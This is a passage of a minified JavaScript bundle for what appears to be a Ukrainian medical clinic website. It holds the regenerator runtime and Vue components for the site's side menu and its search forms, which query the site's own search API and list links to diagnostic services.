d&&"object"==_typeof(d)&&n.call(d,"__await")?t.resolve(d.__await).then(function(e){r("next",e,s,a)},function(e){r("throw",e,s,a)}):t.resolve(d).then(function(e){u.value=e,s(u)},function(e){return r("throw",e,s,a)})}a(c.arg)}(i,o,r,s)})}return r=r?r.then(s,s):s()}}function _(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,_(e,t),"throw"===t.method))return c;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var r=l(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,c;var i=r.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,c):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,c)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[i];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:k}}function k(){return{value:void 0,done:!0}}return d.prototype=m.constructor=h,h.constructor=d,h[s]=d.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,s in e||(e[s]="GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},g(y.prototype),y.prototype[o]=function(){return this},e.AsyncIterator=y,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var s=new y(a(t,n,r,i),o);return e.isGeneratorFunction(n)?s:s.next().then(function(e){return e.done?e.value:s.next()})},g(m),m[s]="Generator",m[i]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=C,x.prototype={constructor:x,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return s.type="throw",s.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],s=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var a=n.call(o,"catchLoc"),l=n.call(o,"finallyLoc");if(a&&l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=e,s.arg=t,o?(this.method="next",this.next=o.finallyLoc,c):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),c},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),c}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;b(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:C(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),c}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},o0o1:function(e,t,n){e.exports=n("ls82")},qr2L:function(e,t,n){"use strict";n.r(t);var r=n("ZtHl"),i=n("o0o1"),o=n.n(i);function s(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var a,l={name:"leftMenuSearch",components:{},props:{lang:{type:String,required:!0}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("page_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<3)){e.next=4;break}return t.hasResults=!1,t.results=null,e.abrupt("return",!1);case 4:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=9,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=13,fetch(a,{method:"POST",body:n,headers:s});case 13:return l=e.sent,e.next=16,l.json();case 16:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=23;break;case 20:e.prev=20,e.t0=e.catch(9),console.log("error:",e.t0);case 23:case"end":return e.stop()}},e,null,[[9,20]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function a(e){s(o,r,i,a,l,"next",e)}function l(e){s(o,r,i,a,l,"throw",e)}a(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},c=n("KHd+"),u=Object(c.a)(l,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("form",{staticClass:"submenu-search_input",attrs:{method:"post"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query"},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}})]),e._v(" "),e.searchWord.length>2?n("div",{staticClass:"search-results in-left-nemu"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=(d(a={name:"left-menu",props:{socialIcons:{required:!0,type:Array},menu:{required:!0,type:Array},lang:{required:!0},type:{required:!0,type:String},mainPage:{required:!0,type:String}},components:{fontSizeToggler:r.a,leftMenuSearch:u},computed:{classGroups:function(){return 2==this.groups.length?"is-double":1==this.groups.length?"is-single":void 0},adaptiveLink:function(){return window.innerWidth<=991?"/pro-oberig":"javascript:void(0);"}},data:{isActive:!1,activeLink:null}},"data",function(){return{isActive:!1,submenuShow:!1,mobileSubmenuShow:!1,accordionShow:!1,loaded:!1,selectedSubmenu:null,groups:null,menuSearch:"",navMobileSubmenu:null}}),d(a,"methods",{formAction:function(){window.location.href="/ua/search?query="+this.menuSearch},goBack:function(){this.toggleMobileSubmenuDisplay(!1)},clearActiveMenu:function(){for(var e=0;e<this.menu.length;e++)1==this.menu[e].isActive&&(this.menu[e].isActive=!1)},toggleSubmenuDisplay:function(e){this.submenuShow=e},toggleMobileSubmenuDisplay:function(e){this.mobileSubmenuShow=e},setDataForSubmenu:function(e){this.groups=e},setActiveButton:function(e){return e.isActive=!0},openSubMenu:function(e,t){if(window.innerWidth<=991)this.toggleMobileSubmenuDisplay(!0),this.navMobileSubmenu=t.title,this.setDataForSubmenu(t.groups);else{var n=e.target.parentNode;if(this.clearActiveMenu(),n.classList.contains("submenu-active"))return;this.toggleSubmenuDisplay(!0),this.setDataForSubmenu(t.groups),this.setActiveButton(t)}},toggleAccordion:function(e){e.preventDefault(),this.accordionShow=!this.accordionShow},closeSubMenu:function(){this.clearActiveMenu(),this.toggleSubmenuDisplay(!1)},checkHash:function(e){this.activeLink=e;var t=document.location.href,n=this.activeLink.url,r=this.activeLink.url;if(document.location.href.indexOf("#")){var i=document.location.href.indexOf("#");t=t.substr(0,i)}if(this.activeLink.url.indexOf("#")){var o=window.location.href.indexOf("#");n=this.activeLink.url.substr(0,o)}t==n&&(window.location.href=r,location.reload())}}),d(a,"beforeMount",function(){if(-1!=window.location.href.indexOf("/ru/")||"/ru"==window.location.pathname){var e=this.menu.length;this.menu.length>0&&(this.menu[e]=this.menu[e-1],this.menu[e-1]={id:2147483647,title:"ТОП услуги",link:"#",hasSubmenu:!1,isActive:!1,groups:[]})}}),d(a,"mounted",function(){var e=this;document.onreadystatechange=function(){"complete"==document.readyState&&(e.loaded=!e.loaded)},Array.from(document.querySelector(".left-menu_container").children).forEach(function(e){e.className.includes("left-menu")&&e.classList.add("left-menu")})}),a),f=(n("QQIg"),Object(c.a)(h,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"left-menu_container"},[e.loaded?n("div",{staticClass:"open-menu-effect",class:{active:e.submenuShow}}):e._e(),e._v(" "),n("aside",{staticClass:"left-menu"},[n("div",{staticClass:"left-menu_wrap"},[n("div",{staticClass:"left-menu_logo"},[n("a",{attrs:{href:e.mainPage}},["adult"==e.type?n("img",{staticClass:"lozad",attrs:{width:"144",height:"96","data-src":"/img/icons/logo-icon.svg"}}):n("img",{staticClass:"lozad",attrs:{width:"144",height:"96","data-src":"/img/icons/logo-icon-child.svg"}})])]),e._v(" "),n("nav",{staticClass:"left-menu_items"},e._l(e.menu,function(t){return n("div",{key:t.id,staticClass:"left-menu_item submenu",class:{"submenu-active":t.isActive,flex_column:"ТОП услуги"==t.title}},[t.hasSubmenu?n("a",{attrs:{href:"javascript: void(0);"},on:{click:function(n){return e.openSubMenu(n,t)}}},[e._v(e._s(t.title))]):e._e(),e._v(" "),t.count>0?n("div",{staticClass:"item-count"},[e._v(e._s(t.count))]):e._e(),e._v(" "),0==t.hasSubmenu&&"ТОП услуги"!=t.title?n("a",{attrs:{href:t.link}},[e._v(e._s(t.title))]):e._e(),e._v(" "),"ТОП услуги"==t.title?n("a",{attrs:{href:"#"},on:{click:function(t){return e.toggleAccordion(t)}}},[e._v(e._s(t.title))]):e._e(),e._v(" "),"ТОП услуги"==t.title&&1==e.accordionShow?n("div",{staticClass:"menu_accordion"},[n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/mamolog-39"}},[e._v("Маммология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/mamografiya-108"}},[e._v("Маммография")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/onkolog-44"}},[e._v("Онкология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/ginekolog-42"}},[e._v("Гинекология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83"}},[e._v("Пластический хирург")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96"}},[e._v("МРТ")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95"}},[e._v("КТ (Компьютерная томограмма)")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/categories/insultnii-centr-5"}},[e._v("Реабилитация после инсульта")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/promeneva-terapiya-43"}},[e._v("Лучевая терапия")])]):e._e()])}),0)]),e._v(" "),n("div",{staticClass:"left-menu_social"},[n("div",{staticClass:"left-menu_social-wrap fw"},e._l(e.socialIcons,function(e){return n("a",{key:e.id,staticClass:"left-menu_social-item",attrs:{href:e.link,target:"_blank"}},[n("img",{staticClass:"lozad",attrs:{width:"16",height:"16",src:e.icon}})])}),0)])]),e._v(" "),n("transition",{attrs:{name:"fade"}},[e.submenuShow?n("div",{staticClass:"left-menu_submenu"},[n("div",{staticClass:"left-menu_submenu-close",on:{click:e.closeSubMenu}}),e._v(" "),n("div",{staticClass:"left-menu_submenu-search submenu-search"},[n("div",{staticClass:"submenu-search_wrap"},[n("div",{staticClass:"submenu-search_title"},[n("h3",[e._v("Про Оберіг")])]),e._v(" "),n("left-menu-search",{attrs:{lang:e.lang}})],1),e._v(" "),n("img",{staticClass:"search_tree",attrs:{width:"883",src:"/img/search-tree.svg",Alt:"Tree"}})]),e._v(" "),null!=e.groups?n("div",{staticClass:"left-menu_submenu-wrap fw"},[e._l(e.groups,function(t,r){return n("div",{key:t.id,staticClass:"left-menu_submenu-group",class:e.classGroups},[n("div",{staticClass:"left-menu_submenu-title"},[n("h4",[n("a",{attrs:{href:t.title_group_url}},[e._v(e._s(t.title_group))])])]),e._v(" "),t.titles?[n("div",{staticClass:"left-menu_submenu-group-wrapper"},e._l(t.titles,function(t,i){return n("div",{key:t.id,staticClass:"left-menu_submenu-item",style:{"animation-duration":.5+i/2+r/4+"s"}},[n("a",{attrs:{href:t.url},on:{click:function(n){return e.checkHash(t)}}},[e._v(e._s(t.text))])])}),0)]:e._e()],2)}),e._v(" "),n("img",{staticClass:"menu-tree",attrs:{width:"402",src:"/img/menu-tree.svg"}})],2):e._e()]):e._e(),e._v(" "),e.mobileSubmenuShow?n("div",{staticClass:"left-menu_submenu-mobile-wrap"},[n("div",{staticClass:"left-menu_submenu-mobile-breadcrumb"},[n("div",{staticClass:"left-menu_submenu-mobile-back",on:{click:e.goBack}},[n("svg",{attrs:{width:"21",height:"9",viewBox:"0 0 21 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M3.93402e-07 4.5L4.42105 9L4.42105 5.625L21 5.625L21 3.375L4.42105 3.375L4.42105 4.57971e-07L3.93402e-07 4.5Z",fill:"#999999"}})]),e._v(" "),n("span",[e._v(" Назад")])]),e._v(" "),n("div",{staticClass:"left-menu_submenu-mobile-nav"},[e._v("\n          "+e._s(e.navMobileSubmenu)+"\n        ")])]),e._v(" "),e._l(e.groups,function(t){return n("div",{key:t.id,staticClass:"left-menu_submenu-mobile-nav-list"},[n("a",{attrs:{href:t.title_group_url}},[e._v(e._s(t.title_group))])])})],2):e._e()])],1)},[],!1,null,"1b03f890",null).exports);function p(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var v={name:"headerSearch",components:{},props:{lang:{type:String,required:!0},allresultslink:{type:String,required:!0}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,hasResults:!1,checkedAdults:!1,checkedChildren:!1,searchWord:"",results:null}},methods:{__t:function(e){return window.__t(e)},onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<2)){e.next=3;break}return t.hasResults=!1,e.abrupt("return",!1);case 3:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=8,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=12,fetch(a,{method:"POST",body:n,headers:s});case 12:return l=e.sent,e.next=15,l.json();case 15:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0),e.next=22;break;case 19:e.prev=19,e.t0=e.catch(8),console.log("error:",e.t0);case 22:case"end":return e.stop()}},e,null,[[8,19]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){p(o,r,i,s,a,"next",e)}function a(e){p(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},m=Object(c.a)(v,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("div",{staticClass:"search in-header",class:{active:e.searchIsShow}},[n("div",{staticClass:"search_wrap"},[n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post",id:"header-search-form"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть слово для Вашого запиту. Наприклад: гастрит, гастроскопія, гастроентеролог")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green is-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v("\n              "+e._s(e.__t("Знайти"))+"\n              "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])])])]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.searchIsShow&&e.hasResults,expression:"searchIsShow && hasResults"}],staticClass:"search-results in-header"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))]),e._v(" "),null!=e.results?n("a",{staticClass:"search-results__doctor-button btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Усі результати")))]):e._e()]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.searchIsShow&&!e.hasResults,expression:"searchIsShow && !hasResults"}],staticClass:"search-layout"}),e._v(" "),n("div",{staticClass:"header_logo",on:{click:function(t){return e.showSearch()}}},[n("p",{staticClass:"size"},[n("i",{staticClass:"fa fa-lg",class:[e.searchIsShow?"fa-close":"fa-search"],attrs:{"aria-hidden":"true"}})])]),e._v(" "),n("div",{staticClass:"header_underline"})])},[],!1,null,null,null).exports;function g(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var y={name:"pageSearch",components:{},props:{lang:{type:String,required:!0},title:{type:String,required:!1}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("page_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<3)){e.next=4;break}return t.hasResults=!1,t.results=null,e.abrupt("return",!1);case 4:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=9,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=13,fetch(a,{method:"POST",body:n,headers:s});case 13:return l=e.sent,e.next=16,l.json();case 16:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=23;break;case 20:e.prev=20,e.t0=e.catch(9),console.log("error:",e.t0);case 23:case"end":return e.stop()}},e,null,[[9,20]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){g(o,r,i,s,a,"next",e)}function a(e){g(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},_=Object(c.a)(y,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search_wrap"},[e.title?n("div",{staticClass:"search_title"},[n("h3",[e._v(e._s(e.title))])]):n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post",id:"search_form"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть слово для Вашого запиту. Наприклад: гастрит, гастроскопія, гастроентеролог")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}}),e._v(" "),n("ul",{staticClass:"autocomplete-result-list"})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Знайти"))+"\n                        "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])]),e._v(" "),e.searchWord.length>2?n("div",{staticClass:"search-results"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return 